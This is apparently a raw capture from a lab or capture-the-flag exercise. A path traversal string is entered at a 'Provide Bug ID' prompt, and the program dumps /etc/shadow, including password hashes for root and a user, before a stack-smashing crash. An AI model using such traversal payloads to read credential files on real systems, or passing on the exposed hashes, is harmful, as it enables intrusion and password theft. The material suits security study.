 Provide Bug ID: ../../../../../../../../../../..//etc/shadow
../../../../../../../../../../..//etc/shadow
---------------
root:$6$eD0n5saZ$orykpdd7mVL/lF57rIGwUzeSROPC1KRITJ45Nqn6P2BLaZ.tcSOy5fNFcOw9uBRkClgu5R9WlyxpEId5qOOVY.:18285:0:99999:7:::
daemon:*:18113:0:99999:7:::
bin:*:18113:0:99999:7:::
sys:*:18113:0:99999:7:::
sync:*:18113:0:99999:7:::
games:*:18113:0:99999:7:::
man:*:18113:0:99999:7:::
lp:*:18113:0:99999:7:::
mail:*:18113:0:99999:7:::
news:*:18113:0:99999:7:::
uucp:*:18113:0:99999:7:::
proxy:*:18113:0:99999:7:::
www-data:*:18113:0:99999:7:::
backup:*:18113:0:99999:7:::
list:*:18113:0:99999:7:::
irc:*:18113:0:99999:7:::
gnats:*:18113:0:99999:7:::
nobody:*:18113:0:99999:7:::
systemd-network:*:18113:0:99999:7:::
systemd-resolve:*:18113:0:99999:7:::
syslog:*:18113:0:99999:7:::
messagebus:*:18113:0:99999:7:::
_apt:*:18113:0:99999:7:::
lxd:*:18113:0:99999:7:::
uuidd:*:18113:0:99999:7:::
dnsmasq:*:18113:0:99999:7:::
landscape:*:18113:0:99999:7:::
pollinate:*:18113:0:99999:7:::
sshd:*:18284:0:99999:7:::
robert:$6$kriHoPwv$iBt45Fu0g4R0uNWSubfjDRvtUSwxVu.U1JhYKmT4voMWlVc3/u2nu0j0JZL0YWmm62vRgAs4acBl8Ge.S393H/:18285:0:99999:7:::
mysql:!:18284:0:99999:7:::
*** stack smashing detected ***: <unknown> terminated
Aborted (core dumped)
</>
BUNZOPY